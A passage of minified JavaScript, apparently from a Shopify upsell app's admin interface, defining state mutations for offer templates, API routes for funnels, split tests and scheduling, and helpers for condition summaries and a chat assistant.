i;let{key:s,value:r}=t.value,{subsection:n}=t;e.changes.offers[e.buyboxIndex]={...e.changes.offers[e.buyboxIndex],[n]:{...null==(i=e.changes.offers[e.buyboxIndex])?void 0:i[n],[s]:r}},e.sidebarSettings.offers[e.buyboxIndex][n][s]=r},[n6.CLEAR_CHANGES](e){e._changes=[],e.offers_changes={}},[n6.CLEAR_USP_IMAGE](e){var t,i,s;let r=e.sidebarSettings.offers[e.buyboxIndex];r.offer.usp.image.src=null,e.offers_changes[r.id]||(e.offers_changes[r.id]=r),(null==(s=e.offers_changes[r.id])||null==(i=s.offer)||null==(t=i.usp)?void 0:t.image)&&(e.offers_changes[r.id].offer.usp.image.src=null)},[n6.SET_ERROR](e,t){e.errors.push(t)},[n6.REMOVE_ERROR](e,t){e.errors=e.errors.filter(e=>!t.includes(e))},[n6.UPDATE_FONT_FAMILIES](e,t){Object.keys(e.sidebarSettings).forEach(i=>{if("offers"===i)return void e.sidebarSettings[i].forEach(i=>{i=this._vm.$utils.fontDeepReplacer(i,t),e.offers_changes[i.id]=i});e.sidebarSettings[i]=this._vm.$utils.fontDeepReplacer(e.sidebarSettings[i],t),e.changes[i]=e.sidebarSettings[i],e._changes.push(i)})},setInitialData(e,t){e.initialData=structuredClone(t)},[n6.SET_CART_OFFERS_PRODUCTS](e,t){e.sidebarSettings.offers.forEach((e,i)=>{var s;let r=null!=(s=t[i])?s:ac();e.product=(0,ti.A)(structuredClone(r))}),e.markers.hasManualPreviewProducts=!0},[n6.SET_MARKERS](e,t){e.markers=t},[n6.CLEAR_DATA](e){e.markers={isCart:!1,isDynamicAi:!1,hasManualPreviewProducts:!1}}};function ap(e,t,i){return ah(t[e][i.key],i)}function ah(e,t){return e&&t.value?(e.inline_content&&(e.inline_content=function e(t,i,s){let r={...t};if(r.marks||"text"===r.type){var n,a;r.marks=null!=(a=null==(n=r.marks)?void 0:n.slice())?a:[],function(e,t,i){let s=e.findIndex(e=>e.type===t);if(-1===s)return e.push(al(t,i));e[s]=al(t,i)}(r.marks,s,i)}return r.content&&(r.content=r.content.map(t=>e(t,i,s))),r}(e.inline_content,t.value.font,"font_family")),"object"!=typeof t.value||Array.isArray(t.value))?t.value:ib.merge(e,t.value):t.value}let af={general:{corner_radius:{radius:16,predefined_radius:null}},headline:{},timer:{},offers:[],buttons:{}},am={products:[],changes:{general:{},timer:{},offers:[],buttons:{},headline:{}},offers_changes:{},sidebarSettings:(0,nH.A)(af),buyboxIndex:null,_changes:[],preview:null,error:"",loadingPreview:!1,successText:"",translations:{},errors:[]},ag={SET_FUNNEL:"setFunnel",CLEAR_FUNNEL:"clearFunnel",UPDATE_FUNNEL:"updateFunnel",SET_SIDEBAR_SETTINGS:"setSidebarSettings",SET_TRANSLATIONS:"setTranslations",SET_CUSTOMIZER_PREVIEW:"setCustomizerPreview",SET_PREVIEW_LOADING:"setPreviewLoading",SET_SUCCESS_TEXT:"setSuccessText",SET_SECTION:"setSection",SET_PRODUCTS:"setProducts",SET_INDEX:"setIndex",SET_OFFER_VARIANTS_SCOPE:"setOfferVariantsScope",SAVE_OFFER_PRODUCT_VARIANTS:"saveOfferProductVariants",CLEAR_CHANGES:"clearChanges",CLEAR_USP_IMAGE:"clearUspImage",CLEAR_SIDEBAR_SETTINGS:"clearSidebarSettings",PREPARE_OFFERS:"prepareOffers",SET_ERROR:"setError",REMOVE_ERROR:"removeError",UPDATE_FONT_FAMILIES:"updateFontFamilies",UPDATE_WYSIWYG_FONT_COLORS:"updateWysiwygFontColors",UPDATE_ITE_FONT_COLORS:"updateIteFontColors"},a_="getOfferData",aS="postOfferSettings",av="getSidebarData",ay="postCustomizerData",aE="saveAsDefault",aT="setMultipleAppData",ab={getOffer:e=>({path:`funnels/thank_you/${e}`,method:"get"}),getSidebarData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/pre_checkout`,method:"get"}),postCustomizerData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/pre_checkout`,method:"patch"}),postOfferSettings:e=>({path:`funnels/thank_you/${e}`,method:"patch"}),saveAsDefault:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/pre_checkout/default`,method:"patch"})},aC="/ocu/api/v3/",aP=["general","headline","buttons","headline"],aI={[ag.SET_SIDEBAR_SETTINGS](e,t){e.template={id:t.id},Object.keys(t).forEach(i=>{aP.includes(i)&&(i=t[i],e.sidebarSettings[i.kind]={...i.settings},e.sidebarSettings[i.kind].id=i.id,e.sidebarSettings[i.kind].kind=i.kind)}),e.sidebarSettings.general.font_color||(e.sidebarSettings.general={...e.sidebarSettings.general,font_color:"#262626"},console.log("Old multiple offer template (without font_color)")),e.sidebarSettings.general.background||(e.sidebarSettings.general={...e.sidebarSettings.general,background:"#ffffff"},console.log("Old multiple offer template (without background)")),t.offers&&t.offers.length&&this.commit(`multipleUpsells/${ag.PREPARE_OFFERS}`,t.offers),e.sidebarSettings=structuredClone(e.sidebarSettings)},[ag.SET_TRANSLATIONS](e,t){e.translations=t},[ag.SET_SECTION](e,t){var i,s,r;let{section:n,data:a}=t;"offers"===n&&"number"==typeof a.index?function(e,t,i,s){var r,n;let a="star_rating"===i.key?"star_rating":"offer";t.offers_changes[i.id]||(t.offers_changes[i.id]={offer:s.offer,star_rating:s.star_rating}),"star_rating"===i.key?(t.sidebarSettings[e][i.index][a]=aO(e,t.sidebarSettings,i,a),t.offers_changes[i.id][i.key]=(r=t.offers_changes,!((n=i).value instanceof Object)||Array.isArray(n.value)?n.value:{...r[n.id][n.key],...n.value})):t.sidebarSettings[e][i.index][a][i.key]=aO(e,t.sidebarSettings,i,a),t.offers_changes={...t.offers_changes}}(n,e,a,this.getters["multipleUpsells/offersIdMap"][a.id]):(i=n,s=e,r=a,s.sidebarSettings[i][r.key]=aw(i,s.sidebarSettings,r),s.changes[i][r.key]=aw(i,s.changes,r),s._changes.push(i))},[ag.PREPARE_OFFERS](e,t){e.sidebarSettings.offers=t.map(e=>{var t,i;return{id:e.id,template_id:e.template_id,offer_id:e.offer.id,star_rating_id:null==(t=e.star_rating)?void 0:t.id,product:(0,ti.A)(structuredClone(e.product)),offer:{...e.offer.settings,images:e.offer.images},star_rating:null==(i=e.star_rating)?void 0:i.settings}})},[ag.CLEAR_SIDEBAR_SETTINGS](e){e.sidebarSettings=(0,nH.A)(af)},[ag.SET_PRODUCTS](e,t){e.products=t},[ag.SET_INDEX](e,t){e.buyboxIndex=t},[ag.SET_PREVIEW_LOADING](e,t){e.loadingPreview=t},[ag.SET_OFFER_VARIANTS_SCOPE](e,t){let{index:i,value:s}=t,{offer:r}=e.sidebarSettings.offers[e.buyboxIndex];r.variants_scope[i].checked=s},[ag.SAVE_OFFER_PRODUCT_VARIANTS](e,t){var i;let{key:s,value:r}=t.value,{subsection:n}=t;e.changes.offers[e.buyboxIndex]={...e.changes.offers[e.buyboxIndex],[n]:{...null==(i=e.changes.offers[e.buyboxIndex])?void 0:i[n],[s]:r}},e.sidebarSettings.offers[e.buyboxIndex][n][s]=r},[ag.CLEAR_CHANGES](e){e._changes=[],e.offers_changes={}},[ag.CLEAR_USP_IMAGE](e){var t,i,s;let r=e.sidebarSettings.offers[e.buyboxIndex];r.offer.usp.image.src=null,e.offers_changes[r.id]||(e.offers_changes[r.id]=r),(null==(s=e.offers_changes[r.id])||null==(i=s.offer)||null==(t=i.usp)?void 0:t.image)&&(e.offers_changes[r.id].offer.usp.image.src=null)},[ag.SET_ERROR](e,t){e.errors.push(t)},[ag.REMOVE_ERROR](e,t){e.errors=e.errors.filter(e=>!t.includes(e))},[ag.UPDATE_FONT_FAMILIES](e,t){Object.keys(e.sidebarSettings).forEach(i=>{if("offers"===i)return void e.sidebarSettings[i].forEach(i=>{i=this._vm.$utils.fontDeepReplacer(i,t),e.offers_changes[i.id]=i});e.sidebarSettings[i]=this._vm.$utils.fontDeepReplacer(e.sidebarSettings[i],t),e.changes[i]=e.sidebarSettings[i],e._changes.push(i)})},[ag.UPDATE_WYSIWYG_FONT_COLORS](e,t){let{section:i,keys:s,color:r}=t,n=e.sidebarSettings[i];if(this._vm.$utils.fontColorReplacer.wysiwygReplace(n,s,r),"offers"===i)return n.forEach(t=>e.offers_changes[t.id]=t);e.changes[i]=n,e._changes.push(i)},[ag.UPDATE_ITE_FONT_COLORS](e,t){let{section:i,keys:s,color:r}=t,n=e.sidebarSettings[i];if(this._vm.$utils.fontColorReplacer.iteReplace(n,s,r),"offers"===i)return n.forEach(t=>e.offers_changes[t.id]=t);e.changes[i]=n,e._changes.push(i)},setInitialData(e,t){e.initialData=structuredClone(t)}};function aO(e,t,i,s){let r=t[e][i.index][s],n="star_rating"===s?r:r[i.key];return!(i.value instanceof Object)||Array.isArray(i.value)?i.value:{...n,...i.value}}function aw(e,t,i){return i.value instanceof Object||!i.value?i.value?{...t[e][i.key],...i.value}:void 0:i.value}let aA={general:{corner_radius:{radius:16,predefined_radius:null}},headline:{},timer:{},offers:[],buttons:{}},aD={products:[],changes:{general:{},timer:{},offer:{},buttons:{},headline:{},hero_section:{},subscription:{}},offers_changes:{},sidebarSettings:(0,nH.A)(aA),settingState:{allow_subscription:!1,services:[]},buyboxIndex:null,_changes:[],preview:null,error:"",loadingPreview:!1,successText:"",media:null,builderSaveButtonDisabledErrors:new Set,subscriptionPopupErrors:[],customPopupErrors:[]},aL={SET_FUNNEL:"setFunnel",CLEAR_FUNNEL:"clearFunnel",UPDATE_FUNNEL:"updateFunnel",SET_SIDEBAR_SETTINGS:"setSidebarSettings",SET_CUSTOMIZER_PREVIEW:"setCustomizerPreview",SET_PREVIEW_LOADING:"setPreviewLoading",SET_SUCCESS_TEXT:"setSuccessText",SET_SECTION:"setSection",SET_PRODUCTS:"setProducts",SET_INDEX:"setIndex",SET_OFFER_VARIANTS_SCOPE:"setOfferVariantsScope",SAVE_OFFER_PRODUCT_VARIANTS:"saveOfferProductVariants",CLEAR_CHANGES:"clearChanges",CLEAR_SIDEBAR_SETTINGS:"clearSidebarSettings",PREPARE_OFFERS:"prepareOffers",SET_IMAGES:"setImagesSingleUpsell",SET_IMAGES_FROM_VARIANTS:"setImagesSingleUpsellFromVariants",UPDATE_MEDIA_IN_GALLERY:"updateMediaInGallery"},aF="getOfferData",aR="postOfferSettings",ak="getSidebarData",aN="postCustomizerData",ax="saveAsDefault",aU="setMultipleAppData",aM="refreshPopup",a$={getOffer:e=>({path:`funnels/thank_you/${e}`,method:"get"}),getSidebarData:e=>({path:`funnels/static/offers/${e}/templates/current`,method:"get"}),postCustomizerData:(e,t)=>({path:`funnels/static/offers/${e}/templates/${t}`,method:"patch"}),postOfferSettings:e=>({path:`funnels/thank_you/${e}`,method:"patch"}),saveAsDefault:(e,t)=>({path:`funnels/static/offers/${e}/templates/${t}/default`,method:"patch"}),synchronizeVideosForMediaGallery:e=>({path:`funnels/static/offers/${e}/templates/sync_video`,method:"post"})},aG="/ocu/api/v3/",aV={[aL.SET_SIDEBAR_SETTINGS](e,t){e.template={id:t.id},e.media=t.media,e.settingState=t.setting_state,t.blocks.forEach(t=>{e.sidebarSettings[t.kind]={...t.settings},e.sidebarSettings[t.kind].id=t.id,e.sidebarSettings[t.kind].kind=t.kind}),e.sidebarSettings.general.font_color||(e.sidebarSettings.general={...e.sidebarSettings.general,font_color:"#262626"},console.log("Old offer template (without font_color)")),e.sidebarSettings.general.background||(e.sidebarSettings.general={...e.sidebarSettings.general,background:"#ffffff"},console.log("Old offer template (without background color)")),e.sidebarSettings={...e.sidebarSettings}},[aL.SET_SECTION](e,t){var i,s,r;let{section:n,data:a}=t;i=n,s=e,(null==(r=a)?void 0:r.key)?(s.sidebarSettings[i][r.key]=aB(i,s.sidebarSettings,r),s.changes[i][r.key]=aB(i,s.changes,r)):(s.sidebarSettings[i]=aB(i,s.sidebarSettings,r),s.changes[i]=aB(i,s.changes,r)),s._changes.push(i)},[aL.PREPARE_OFFERS](e,t){e.sidebarSettings.offers=t.map(e=>({id:e.id,template_id:e.template_id,offer_id:e.offer.id,product:(0,ti.A)(structuredClone(e.product)),offer:{...e.offer.settings,images:e.offer.images}}))},[aL.CLEAR_SIDEBAR_SETTINGS](e){e.sidebarSettings=(0,nH.A)(aA)},[aL.SET_PRODUCTS](e,t){e.products=t},[aL.SET_INDEX](e,t){e.buyboxIndex=t},[aL.SET_PREVIEW_LOADING](e,t){e.loadingPreview=t},[aL.SET_OFFER_VARIANTS_SCOPE](e,t){let{value:i,index:s}=t,{offer:r}=e.sidebarSettings;r.variants_scope[s].checked=i},[aL.SAVE_OFFER_PRODUCT_VARIANTS](e,t){let{key:i,value:s}=t.value,{subsection:r}=t;e.changes[r][i]=s,e.sidebarSettings[r][i]=s,e._changes.push(r)},[aL.CLEAR_CHANGES](e){e._changes=[],e.offers_changes={}},[aL.SET_IMAGES](e,t){let{section:i,data:s,videoParams:r}=t,n=e.media.images,a=e.media.videos;n.forEach(e=>{e.enabled=s.value.includes(e.id)}),a.forEach(e=>{e.enabled=r.value.includes(e.id)});let o=n.filter(e=>e.enabled).length,l=a.filter(e=>e.enabled).length;e.media.selected_count=o+l;let c=s.value.map(e=>e.toString()),u=r.value.map(e=>e.toString());e.sidebarSettings[i][s.key]=c,e.sidebarSettings[i][r.key]=u,e.changes[i][s.key]=c,e.changes[i][r.key]=u,e._changes.push(i)},[aL.UPDATE_MEDIA_IN_GALLERY](e,t){e.media={...t.media}},setInitialData(e,t){e.initialData=structuredClone(t)},setBuilderSaveButtonDisabledError(e,t){let{name:i,active:s}=t;e.builderSaveButtonDisabledErrors[s?"add":"delete"](i),e.builderSaveButtonDisabledErrors=new Set(e.builderSaveButtonDisabledErrors)},setSubscriptionPopupError(e,t){e.subscriptionPopupErrors.push(t)},clearSubscriptionPopupError(e,t){var i;e.subscriptionPopupErrors=null==e||null==(i=e.subscriptionPopupErrors)?void 0:i.filter(e=>e!==t)},clearAllSubscriptionPopupErrors(e){e.subscriptionPopupErrors=[]},setCustomPopupError(e,t){e.customPopupErrors.push(t)},clearCustomPopupError(e,t){var i;e.customPopupErrors=null==e||null==(i=e.customPopupErrors)?void 0:i.filter(e=>e.type!==t)},clearAllCustomPopupErrors(e){e.customPopupErrors=[]}};function aB(e,t,i){let s=(null==i?void 0:i.key)?t[e][i.key]:t[e];return i.value instanceof Object?{...s,...i.value}:i.value}let aH={general:{products_per_line:1,product_alignment:"vertical",type:"carousel",buttons:{}},headline:{text:{emphasized:!1,size:"large",value:"Add to your orders"}},offers:[{offer:{submit:{text:"Pay"},decline:{text:"Decline"},predefine_quantity:!1,product_quantity:1,discount_type:"none",discount_value:null,hide_variant_selector:!1,hide_offer:{enabled:!1,type:"product_quantity",value:1},separator:{enabled:!0,width:"thin"}},star_rating:{},product:{title:{},description:{}}}]},aj={_changes:[],products:[],changes:{offers:[],general:{},headline:{}},offers_changes:{},error:"",template:null,storeName:null,buyboxIndex:null,translations:{},nativePreview:{},previewHelpers:{},buyBoxRenderingConfig:{rendered:!1,index:null},discountData:{},settings:(0,nH.A)(aH),checkoutBranding:{}};function aq(e,t){var i,s,r;return(null==(r=e.checkoutBranding)||null==(s=r.customizations)||null==(i=s.header)?void 0:i.position)===t}let az="/ocu/api/v3/";function aW(e,t,i){return i.value instanceof Object?{...t[e][i.key],...i.value}:i.value}let aY=`
  query GetMultipleProductPublicationStatus($ids: [ID!]!) {
    nodes(ids: $ids) {
      ... on Product {
        id
        publishedAt
        tracksInventory
        totalInventory
        variants(first: 100) {
          nodes {
            inventoryPolicy
          }
        }
      }
    }
  }
`,aZ=(e,t,i)=>{let s=document.querySelector("[data-layout-overlay]");s.classList.toggle("hidden",!e),s.classList.toggle("layout-overlay--transparent",!!t),i||OCUConfig.shopify.loading(e)},aJ="/ocu/api/v3/",aK={getFunnel:e=>({path:`${aJ}funnels/static/${e}`,method:"get"}),getBFFunnel:()=>({path:`${aJ}funnels/bfcm`,method:"get"}),createFunnel:()=>({path:`${aJ}funnels/static`,method:"post"}),createPreDefinedFunnel:()=>({path:`${aJ}funnels/static/predefined`,method:"post"}),updateFunnel:e=>({path:`${aJ}funnels/static/${e}`,method:"patch"}),validateFunnelName:e=>({path:`${aJ}funnels/static/validate_title?title=${e}`,method:"get"}),manageOffers:e=>({path:`${aJ}funnels/static/${e}/offers`,method:"patch"}),duplicateOffer:e=>({path:`${aJ}funnels/static/${e}/offers/duplicate`,method:"post"}),activateOfferPosition:e=>({path:`${aJ}funnels/static/${e}/activate_offer_position`,method:"post"}),deactivateOfferPosition:e=>({path:`${aJ}funnels/static/${e}/deactivate_offer_position`,method:"post"}),updateOfferTraffic:e=>({path:`${aJ}funnels/static/${e}/update_traffic_distribution`,method:"post"}),copyOffersStatuses:()=>({path:`${aJ}funnels/static/offers_statuses`,method:"post"}),renameOffer:e=>({path:`${aJ}funnels/static/${e}/offers/rename_offer`,method:"post"}),dragOffers:e=>({path:`${aJ}funnels/static/${e}/offers`,method:"post"}),createSplitTest:()=>({path:`${aJ}funnels/offers/split_test`,method:"post"}),startSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}/start`,method:"post"}),pauseSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}/pause`,method:"post"}),resumeSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}/resume`,method:"post"}),chooseWinner:e=>({path:`${aJ}funnels/offers/split_test/${e}/choosing_winner`,method:"post"}),completeSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}/complete`,method:"post"}),editSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}/change_product`,method:"post"}),deleteSplitTest:e=>({path:`${aJ}funnels/offers/split_test/${e}`,method:"delete"}),keepLosingVariant:e=>({path:`${aJ}funnels/offers/split_test/${e}/keep`,method:"post"}),resetStatistics:e=>({path:`${aJ}funnels/offers/split_test/${e}/reset_statistics`,method:"post"}),startCollectionSync:e=>({path:`${aJ}funnels/static/${e}/sync`,method:"post"}),getCollectionSyncStatus:(e,t)=>({path:`${aJ}funnels/static/${e}/sync?shopify_collection_id=${t}`,method:"get"}),updateVariants:e=>({path:`${aJ}funnels/static/${e}/trigger_variants`,method:"patch"}),sendSplitTestGenerateStatisticsRequest:e=>({path:`${aJ}funnels/offers/split_test/${e}/statistics`,method:"post"}),sendGenerateOfferStatisticsRequest:e=>({path:`${aJ}funnels/static/${e}/offers/statistics`,method:"post"}),deleteSplitTestStatistics:e=>({path:`${aJ}funnels/offers/split_test/${e}/delete_statistics`,method:"delete"}),getSplitTestStatisticsStatuses:()=>({path:`${aJ}funnels/offers/split_test/statistics_status`,method:"post"}),getOfferStatisticsStatuses:e=>({path:`${aJ}funnels/static/${e}/offers/statistics_status`,method:"post"}),createPredefinedPre:e=>({path:`${aJ}funnels/static/${e}/offers/predefined/pre_purchase`,method:"post"}),createPredefinedPost:e=>({path:`${aJ}funnels/static/${e}/offers/predefined/post_purchase`,method:"post"}),createPredefinedSplitTest:()=>({path:`${aJ}funnels/offers/split_test/predefined`,method:"post"}),scheduleFunnel:e=>({path:`${aJ}schedule/${e}`,method:"post"}),rescheduleFunnel:e=>({path:`${aJ}schedule/${e}`,method:"patch"}),unscheduleFunnel:e=>({path:`${aJ}schedule/${e}`,method:"delete"}),updateSalesChanel:e=>({path:`${aJ}funnels/static/${e}/update_sales_channels`,method:"post"}),excludeProducts:e=>({path:`${aJ}funnels/static/${e}/offers/exclude_products`,method:"post"}),notifyExtensionRedirect:()=>({path:`${aJ}shops/check_app_extensions`,method:"post"}),getTyOsAccessData:()=>({path:`${aJ}shops/ty_os_pages_active`,method:"get"}),saveFunnelSettings:e=>({path:`${aJ}funnels/static/${e}/save`,method:"post"})};function aQ(e){if(!e.state.copyOffersStatusIntervalId){let t=setInterval(()=>e.dispatch("copyOffersStatuses"),5e3);e.commit("setCopyOffersStatusInterval",t)}}function aX(e){if(!e.state.syncProductsStatusIntervalId&&e.state.funnel.product_syncing){let t=setInterval(()=>e.dispatch("getFunnel",{}),5e3);e.commit("setSyncProductsStatusInterval",t)}}function a0(e,t){var i;null==(i=t.data.schedules)||i.forEach(t=>{"publish_funnel"===t.action&&e.commit("setStartDate",null==t?void 0:t.scheduled_at),"unpublish_funnel"===t.action&&e.commit("setEndDate",null==t?void 0:t.scheduled_at)})}let a1=[[/<\/?[^>]+(>|$)/g,""],[/&nbsp;/g," "],[/&amp;/g,"&"]],a2={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":"'","&#39;":"'","&#x2F;":"/","&nbsp;":" "},a7={greaterThan:"more than",greaterThanInclusive:"more than or equal to",lessThan:"less than",lessThanInclusive:"less than or equal to",equal:"equal to",notEqual:"not equal to"},a3={CURRENCY_SYMBOL:"",MATCHING_TITLES:{VariantTrigger:{arrayMatches:e=>`Any of ${e} product variants`,arrayDoesNotMatch:e=>`All product variants except ${e}`},ProductTrigger:{arrayMatches:e=>`Any of ${e} products`,arrayDoesNotMatch:e=>`All products except ${e}`},CustomerTagTrigger:{arrayMatches:e=>`Any of ${e} tags`,arrayDoesNotMatch:e=>`All tags except ${e}`},CustomerLocationTrigger:{countryIn:e=>`Any of ${e} countries`,countryNotIn:e=>`All countries except ${e}`},fieldsTrigger(e,t,i){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";return Object.entries(a7).reduce((r,n)=>{let[a,o]=n;return a===t&&(r=this[`_${e}Summary`](o,i,s)),r},"")},_TotalValueTriggerSummary:(e,t,i)=>`Order total value is ${e} ${i}${t}`,_ItemsQuantityTriggerSummary:(e,t)=>`Number of items is ${e} ${t}`},getMethodName:e=>({ProductTrigger:"_buildIndexBased",VariantTrigger:"_buildIndexBased",CollectionTrigger:`build${e}`,AllProductsTrigger:`build${e}`,ItemsQuantityTrigger:"_buildFieldsBased",TotalValueTrigger:"_buildFieldsBased",CustomerTagTrigger:"_buildIndexBased",CustomerLocationTrigger:"_buildIndexBased"})[e],mapConditionTitle(e){let{any:t}=e;return t.reduce((e,t)=>this[this.getMethodName(t.params.kind)](t,e),"")},buildCollectionTrigger(e,t){var i,s;let r="arrayMatches"===e.operator?"from":"except";return`${this._appendStrong(t)}All products ${r} ${(s=null!=(i=e.params.settings.collection_title)?i:"“Undefined”")&&Object.entries(a2).forEach(e=>{let[t,i]=e;return s=s.replace(i,t)}),s} collection`},buildAllProductsTrigger(e,t){return`${this._appendStrong(t)}Any product`},_buildFieldsBased(e,t){let{operator:i,value:s,params:r}=e,n=r.kind;return`${this._appendStrong(t)}${this.MATCHING_TITLES.fieldsTrigger(n,i,s,this.CURRENCY_SYMBOL)}`},_buildIndexBased(e,t){var i;let{operator:s,value:r,params:n}=e,a=n.kind,o=null==(i=n.settings)?void 0:i.validation_errors;return(null==o?void 0:o.length)?`${this._appendStrong(t)}${this._addErrorClass(this.MATCHING_TITLES[a][s](r.length),this._appendError(o))}`:`${this._appendStrong(t)}${this.MATCHING_TITLES[a][s](r.length)}`},_appendStrong:e=>`${e}${e?' <span class="condition-divider"><strong>OR</strong></span> ':""}`,_appendError(e){let t=[],i={out_of_stock:"out of stock",invisible:"not visible"};null==e||e.forEach(e=>{t.includes(i[e])||t.push(i[e])});let s=t.join("/");return s.charAt(0).toUpperCase()+s.slice(1)},_addErrorClass:(e,t)=>`<span class="error-condition">${e} (${t})</span>`},a6=e=>`/ocu/api/v3/funnels/static/${e}/rules`;function a8(e,t){var i,s;let{collection_last_sync_at:r,shopify_product_ids:n,blockIndex:a,conditionIndex:o,status:l}=t,c=`currentCondition:${a}:${o}`,u=null==(s=e.state.currentConditionsState)||null==(i=s[c])?void 0:i.CollectionTrigger,d={...null==u?void 0:u.settings,collection_last_sync_at:r},p={selectedAdditionalOption:null==u?void 0:u.selectedAdditionalOption,settings:d,value:n,status:l};e.commit("setSingleCurrentCondition",{blockIndex:a,conditionIndex:o,triggerOption:"CollectionTrigger",conditionState:p})}function a4(e,t,i,s,r){var n;r&&e.commit("clearSyncIntervalId",{key:r});let a=`currentCondition:${i}:${s}`,o=null==(n=e.state.currentConditionsState[a])?void 0:n.CollectionTrigger;a8(e,{collection_last_sync_at:null==o?void 0:o.settings.collection_last_sync_at,shopify_product_ids:null==o?void 0:o.value,collection_title:null==o?void 0:o.settings.collection_title,blockIndex:i,conditionIndex:s,status:t.status})}function a5(e,t,i,s,r){r&&e.commit("clearSyncIntervalId",{key:r});let n={collection_last_sync_at:t.data.collection_last_sync_at,shopify_product_ids:t.data.shopify_product_ids,collection_title:t.data.collection_title},a={...n,blockIndex:i,conditionIndex:s,status:t.status},{collection_last_sync_at:o,shopify_product_ids:l,collection_title:c}=n,u={all:i,any:s};e.commit("updateRuleSetting",{...u,data:{key:"collection_last_sync_at",value:o}}),e.commit("updateRuleSetting",{...u,data:{key:"collection_title",value:c}}),e.commit("updateRuleValue",{...u,value:l}),a8(e,a)}function a9(e,t,i,s,r){var n;r&&e.commit("clearSyncIntervalId",{key:r});let a=`currentCondition:${i}:${s}`,o=null==(n=e.state.currentConditionsState[a])?void 0:n.CollectionTrigger;a8(e,{collection_last_sync_at:null==o?void 0:o.settings.collection_last_sync_at,shopify_product_ids:null==o?void 0:o.value,blockIndex:i,conditionIndex:s,status:"completed"}),e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})}let oe={fact:"checkout",operator:"arrayMatches",path:"$.lineItems.[product].id",value:[],params:{kind:"ProductTrigger",settings:{}}},ot="/ocu/api/v3";function oi(e,t){var i=function(e,t,i){if(!t.has(e))throw TypeError("attempted to get private field on non-instance");return t.get(e)}(e,t,0);return i.get?i.get.call(e):i.value}function os(e,t,i){if(t.has(e))throw TypeError("Cannot initialize the same private elements twice on an object");t.set(e,i)}function or(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var on=new WeakMap,oa=new WeakMap,oo=new WeakMap,ol=new WeakMap,oc=new WeakMap,ou=new WeakMap,od=new WeakMap,op=new WeakMap;let oh=new class{funnels(){return Object.values(oi(this,oo))}dashboard(){return Object.values(oi(this,oc))}settings(){return Object.values(oi(this,ou))}funnel(e){return[oi(this,od).call(this,e),oi(this,op).call(this,e.funnelId)]}carts(){return[oi(this,ol)]}funnelList(){return[oi(this,oo).list]}whatsNew(){return[oi(this,on)]}statistics(){return[oi(this,oa)]}constructor(){or(this,"onInit",["funnels","dashboard","statistics","carts"]),or(this,"lazy",["whatsNew"]),os(this,on,{writable:!0,value:[sM,null]}),os(this,oa,{writable:!0,value:[sD,null]}),os(this,oo,{writable:!0,value:{range:[sA,"funnels"],list:[sy.FUNNELS_LIST,!1]}}),os(this,ol,{writable:!0,value:["carts/getCartList",null]}),os(this,oc,{writable:!0,value:{revenue:[sg,null],sections:[sS,null],feed:[s_,null]}}),os(this,ou,{writable:!0,value:{postPurhase:[ss,null],prePUrchase:[st,null],tyPage:[sn,null],billing:["planAndBilling/planAndBilling",null],ai:["aiAlgorithm/aiAlgorithm",null]}}),os(this,od,{writable:!0,value:e=>["funnelEdit/getFunnel",e]}),os(this,op,{writable:!0,value:e=>["triggerLogic/getRules",e]})}},of={lazy:["highPriority","settings","other"],highPriority:["highPriority"],builders:["buildersReact","buildersVue"],funnel:["funnel"],settings:["settings"],other:["other"],statistics:["statistics"]},om=["id","kind","custom","delete","position","desktop","mobile","images"];var og=i(20354),o_=i.n(og);let oS=e=>{let{kind:t,id:i,settings:s,images:r}=e;return{...s,id:i,kind:t,images:r}};function ov(e,t){for(let i of e){let{id:e,kind:s}=i;switch(t.data[s]=oS(i),s){case"trust_badges":{let r=i.images.find(e=>"placeholder"===e.kind);"placeholder"===r.kind&&(t.data[s]={...i.settings,id:e,kind:s,placeholder:r});break}case"reward_bar":t.data[s].tiers=i.tiers.map(oS)}}}function oy(e,t){return e.some(e=>e.content.some(e=>e.type===t))}var oE=i(44110);let oT={getAssistantSession:{path:"/ocu/v3/chat/conversation?offset=0&limit=50",method:"get"},sendAssistantMessage:{path:"/ocu/v3/chat/conversation",method:"post",headers:{"Content-Type":"application/json","Shop-Domain":ir.Gd}}},ob="content_delta",oC="content_complete";function oP(e){var t,i,s,r;let{message:n,data:a,event:o,index:l}=e;if((null==a?void 0:a.type)!=="text")return;let c=n.content[l],u=!1;((null==c?void 0:c.type)!=="text"||c.completed)&&(c={},u=!0),c.id=a.id,c.type=a.type,null!=(i=c).text||(i.text=""),o===oC?c.text=null!=(s=null==(t=a.data)?void 0:t.text)?s:"":c.text+=null!=(r=a.delta)?r:"",u?n.content.push(c):n.content.splice(l,1,{...c})}let oI={ty:["thank-you"],os:["order-status"],incheckout:["checkout"],post:["post-purchase"]};function oO(e){return String(e||"").toLowerCase().trim()}let ow={...{general:{state:{generalSettings:null,countries:[],zipifyPagesStatus:null,initialData:{}},actions:{[sE](e){let t=iY[sE];return ij()[t.method](t.path).then(t=>{let{data:{status:i}}=t;e.commit("setInitialGeneralSettingsData",{app:i}),this._vm.$utils.storage.set(e,"appEnabling",!0),e.commit(rh,{status:"Disabling",value:!1}),e.commit(rh,{status:"Enabling",value:!0}),e.commit(rp),e.dispatch(sc)}).catch(t=>{e.commit(rh,{status:"Disabling",value:!0}),e.commit(rh,{status:"Enabling",value:!1}),e.commit("updateGeneralSettings",{key:"app",value:!1}),e.dispatch(sc),e.commit(sq,t)})},[sT](e,t){let i=iY[sT];return ij()[i.method](i.path,t).then(t=>{let{data:{status:i}}=t;e.commit("setInitialGeneralSettingsData",{app:i}),this._vm.$utils.storage.set(e,"appDisabling",!0),e.commit(rh,{status:"Enabling",value:!1}),e.commit(rh,{status:"Disabling",value:!0}),e.commit(rp),e.dispatch(sc)}).catch(t=>{let i=t.response.data.errors.already_exist;e.commit("updateGeneralSettings",{key:"app",value:!0}),e.commit(sq,i)})},[sI](e,t){let i=iY[sI];return 